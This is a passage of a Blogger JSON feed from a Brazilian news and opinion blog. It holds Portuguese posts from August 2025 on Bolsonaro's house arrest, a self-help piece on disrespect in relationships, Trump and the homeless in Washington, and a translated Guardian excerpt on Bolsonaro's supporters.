tornozeleira"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrnuRqVahJRrKyLiUHaU1XgMuPiZcT5axeKcplWwi8jsns2eaKt_bRodgxLuktH_wNZLC6tYcLrLojC8wdCTEWgeGckI3FH_KNUncXPEzU-rMzcaIwYKRTSWVi0PlAOeo0vmo9qr5tV8w3pRYEH3Bjls_qxzTWXD89wSojbarTyqUujFflVTNRq1dH_su4\/s72-w640-h640-c\/CG%20Alerta%20-%20Feed%20Instagram.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-4183439411093931835"},"published":{"$t":"2025-08-15T18:12:00.000-07:00"},"updated":{"$t":"2025-08-15T18:17:20.172-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presidente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"}],"title":{"type":"text","$t":"Fora das grades: a prisão domiciliar do Messias"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH\/s1376\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAlguns podem ter dúvida sobre a prisão domiciliar do\nex-presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EBem, ele teve a prisão decretada por violar as medidas\ncautelares, que o impediam de determinadas ações. Nesta época, pelos requisitos\ncumpridos já se podia prender Jair preventivamente, mas o ministro relator\ndeterminou medidas cautelares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EMessias só foi sujeito dessas medidas quando, numa\nentrevista ao UOL, ele disse patrocinar o filho nos EUA, o qual é praticante de\nações contra a justiça brasileira. Eduardo usa sua influência para coação no\ncurso do processo que há contra seu pai. Ele ameaça os ministros do supremo\n(juízes) para que o judiciário decida a seu favor. (Art. 344 do Código Penal).\nAlém de, pela Lei 12.850, estar obstando investigação de organização criminosa,\nque é a base para o processo que envolve o pai.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EBolsonaro não foi preso porque poderia fugir do país, e sim\npor se colocar como alguém que, para evitar sua condenação, tenta forçar o\njuízo que lhe jugará a mudar o curso do processo em seu benefício. E ele ainda\nhavia sido beneficiado apenas com as medidas cautelares. Foi quando\n\"esticou a corda\" e descumpriu essas medidas, que foi preso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAgora, num exemplo simples, imaginemos que nós somos réus\nnum processo, e para não sermos julgados conforme determinam os códigos\nprocessuais, vamos a público e usamos de nossas redes para ameaçar o juiz que\nnos julgará, o que acha que acontecerá conosco? Será que teríamos a benesse de\nmedidas cautelares ou de prisão domiciliar?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAgora imagine um criminoso, que da mesma forma, tentando\nevitar ser condenado, usa de sua \"influência\" para ameaçar um juiz,\nvocê acharia justo? Será que as vitimas desse sujeito ficariam contentes se a\njustiça cedesse à chantagem?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EAgora está explicado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EQuerendo dar seu ponto de vista conversamos nos comentários.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4183439411093931835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4183439411093931835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/fora-das-grades-prisao-domiciliar-do.html","title":"Fora das grades: a prisão domiciliar do Messias"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-5672795476232874662"},"published":{"$t":"2025-08-11T19:36:00.000-07:00"},"updated":{"$t":"2025-08-11T20:11:05.243-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo do Fon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autoral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"( Artigo ) O desrespeito não vive entre as relações"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO\/s1378\/Sem%20t%C3%ADtulo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"772\" data-original-width=\"1378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENunca deixe que o desrespeito viva entre as suas relações.\nNão existe vínculo possível sem o mínimo de bom senso, educação e limite. Todos\nnós convivemos numa comunidade, e nesta afunilamos os nossos relacionamentos,\ndando intimidade àqueles que demonstram merecer o nosso afeto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando alguém ousa nos desrespeitar essa pessoa está\ndesmerecendo nossa história, e mais, indo contra a nossa reputação. Tudo o que nós\nnos tornamos ou construímos até então está sendo alvo de um indivíduo agourento,\nmachucado por suas percepções e incrédulo de suas próprias capacidades. Precisa\ntratar outra pessoa como inferior para sustentar de maneira artificial uma\nsuperioridade que não existe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EE convenhamos, há no mundo bilhões de outras pessoas, as\nquais merecem mais o nosso tempo, ao invés de fulano que critica de forma\nmaldosa alguma característica, algo ou ideia que tenhamos. Não faz sentido permanecer\npróximo de quem não nos admira, e age feito algoz em sua desfaçatez. A\nqualidade de vida que precisamos ter está intrinsicamente ligada ao como\nlidamos com quem se aproxima de nós.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003EPortanto, não permita desrespeito consigo e nunca, propositadamente,\nseja desrespeitoso com alguém. Se for para ser incisivo sobre a qualidade do\noutro que o seja com justiça, tratando sempre da atitude e nunca da pessoa. É\nimportante ressaltar que a gente também pode cometer indelicadezas, e estas serem\ninjustas ou descabidas, e assim ofender a dignidade de outrem. Se isso ocorrer,\nretome imediatamente a sua responsabilidade, agindo para suprir a falta que\ncometeu com o inverso do que fez, e que seja um arrependimento sincero. O desrespeito\né algo tão negativo que não pode coexistir com relações saudáveis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlexandre Fon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E@oialexandrefon\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5672795476232874662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5672795476232874662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/artigo-o-desrespeito-nao-vive-entre-as.html","title":"( Artigo ) O desrespeito não vive entre as relações"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-1746142619220957916"},"published":{"$t":"2025-08-10T23:26:00.000-07:00"},"updated":{"$t":"2025-08-10T23:26:20.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abuso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"Novos alvos de Donald Trump, os sem-tetos."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU\/s2080\/SLIDE%20CG%20ALERTA.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1170\" data-original-width=\"2080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU\/s16000\/SLIDE%20CG%20ALERTA.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDonald Trump diz que Brasil fere os direitos humanos em relação a Jair Bolsonaro, e ele sem nenhuma humanidade praticamente expulsa sem-tetos de Whashington, capital Estados Unidos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“As pessoas sem-teto devem sair, IMEDIATAMENTE. Nós lhes daremos abrigo, mas LONGE da capital”, escreveu ele em sua plataforma Truth Social.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVeja reportagem da AFP clicando\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=uBg7qfhvQ3w\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eaqui\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVeja reportagem do UOL clicando\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=A7jI4DKVoBY\u0026amp;list=RDNSA7jI4DKVoBY\u0026amp;start_radio=1\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eaqui\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1746142619220957916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1746142619220957916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/novos-alvos-de-donald-trump-os-sem-tetos.html","title":"Novos alvos de Donald Trump, os sem-tetos."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU\/s72-c\/SLIDE%20CG%20ALERTA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-4070241147802054519"},"published":{"$t":"2025-08-09T09:50:00.000-07:00"},"updated":{"$t":"2025-08-09T09:50:53.956-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"The Guardian: Apoiadores de Bolsonaro rezam pelo resgate de Trump enquanto o veredicto do julgamento do plano de golpe se aproxima."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFEuEUm2juty7WFbNCMlvsQtvlclFzbDvJpa2D8fD5Wv_XcjOEBdm2_1E-LyjgSrGFP3Uxqumj0F0qfXnm2xYO5nHY3HauZlxPUthMr-FY_MWFk8JEMoaqPBhGaLuDEOh9jte_-GCrDwGqI6vfwHY8F2Sift7B7qmX6NiPph_Ir_gDCA5gpFZO17UNEZE\/s1275\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"726\" data-original-width=\"1275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFEuEUm2juty7WFbNCMlvsQtvlclFzbDvJpa2D8fD5Wv_XcjOEBdm2_1E-LyjgSrGFP3Uxqumj0F0qfXnm2xYO5nHY3HauZlxPUthMr-FY_MWFk8JEMoaqPBhGaLuDEOh9jte_-GCrDwGqI6vfwHY8F2Sift7B7qmX6NiPph_Ir_gDCA5gpFZO17UNEZE\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EReportagem The Guardian de 09 de agosto de 2025 \/ tradução.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan lang=\"PT\" style=\"font-size: 16.0pt; line-height: 150%; mso-ansi-language: PT;\"\u003EDefensores do ex-presidente de extrema direita\ndepositam esperanças em campanha de pressão, mas tarifas e sanções parecem\npropensas a fracassar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan lang=\"PT\" style=\"font-size: 16.0pt; line-height: 150%; mso-ansi-language: PT;\"\u003ETodas as manhãs, Edite Costa sai de seu bangalô na\nsavana ensolarada de Brasília, fica sob uma mangueira e ergue as mãos para o\ncéu em oração. \"Peço a Deus que trabalhe para que não apenas Trump, mas\ntodos os americanos venham nos ajudar a erradicar o mal que tomou conta do país\nque eu amo\", disse Batista de 66 anos, que é uma fervorosa apoiadora do\nex-presidente de extrema direita Jair Bolsonaro.\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003EBolsonaro\npode enfrentar décadas de prisão por supostamente liderar uma conspiração\nassassina para tomar o poder depois que seu rival de esquerda, Luiz Inácio Lula\nda Silva, o derrotou nas eleições presidenciais de 2022. Mas Costa acredita que\nseu líder populista ainda pode ser salvo – se suas preces forem atendidas e\nDonald Trump intervir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 21.3333px;\"\u003E. . .\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; text-indent: 35.45pt;\"\u003ENas\npróximas semanas, a Suprema Corte do Brasil deve considerar Bolsonaro culpado\nde planejar um golpe, o que deixaria o ex-presidente de 70 anos com pena de até\n43 anos de prisão.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan lang=\"PT\" style=\"font-size: 16.0pt; line-height: 150%; mso-ansi-language: PT;\"\u003E. . . As evidências incluem a descoberta de que um suposto\nplano para assassinar Lula e Alexandre de Moraes, o juiz do STF que presidia o\njulgamento, que foi impresso no palácio presidencial de Bolsonaro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16pt; text-indent: 35.45pt;\"\u003E. . . Costa, Carvalho e milhões de outros devotos agora\nveem apenas uma possível salvação para o líder de seu movimento: Trump\npressionando o STF e o governo Lula na tentativa de forçar os juízes a\nabsolvê-lo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"text-indent: 35.45pt;\"\u003E. . .\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 150%; text-indent: 35.45pt;\"\u003EO que Trump poderia fazer para\nsalvar a pele de Bolsonaro? \"Invadir o Brasil\", brincou Thomas\nTraumann, comentarista político e autor de um livro sobre seu país\npoliticamente dividido, chamado \"Biografia do Abismo\". \"Não há a\nmínima chance de isso acontecer.\"\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003ETraumann\ndisse que a campanha de pressão de Trump foi a \"última cartada\" de\nBolsonaro, mas fracassou, servindo apenas para virar muitas das elites\nconservadoras brasileiras contra o ex-presidente por colocar seus próprios\ninteresses pessoais acima dos de seu país. Esta semana, uma federação\nindustrial alertou que as tarifas de Trump poderiam custar à economia\nbrasileira £ 3,5 bilhões nos próximos dois anos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003E. . . Bolsonaro\ne seus filhos políticos há muito se retratam como patriotas agitadores de\nbandeiras, incentivando seus seguidores a vestir a camisa amarela e verde do\nfutebol brasileiro e adotar o hino nacional como sua música.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003ENo\nentanto, os bolsonaristas prometeram continuar lutando.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003EVeja a reportagem completa clicando \u003Ca href=\"https:\/\/www.theguardian.com\/world\/2025\/aug\/09\/bolsonaro-supporters-pray-for-trump-rescue-coup-plot-trial-brazil\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4070241147802054519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4070241147802054519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/the-guardian-apoiadores-de-bolsonaro.html","title":"The Guardian: Apoiadores de Bolsonaro rezam pelo resgate de Trump enquanto o veredicto do julgamento do plano de golpe se aproxima."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFEuEUm2juty7WFbNCMlvsQtvlclFzbDvJpa2D8fD5Wv_XcjOEBdm2_1E-LyjgSrGFP3Uxqumj0F0qfXnm2xYO5nHY3HauZlxPUthMr-FY_MWFk8JEMoaqPBhGaLuDEOh9jte_-GCrDwGqI6vfwHY8F2Sift7B7qmX6NiPph_Ir_gDCA5gpFZO17UNEZE\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-2636956083666715423"},"published":{"$t":"2025-08-08T22:57:00.000-07:00"},"updated":{"$t":"2025-08-08T23:05:24.349-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Contra o Brasil deputado é hoje algoz da nação brasileira; ou, Trump, Eduardo e a tentativa de golpe contra a nossa soberania."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 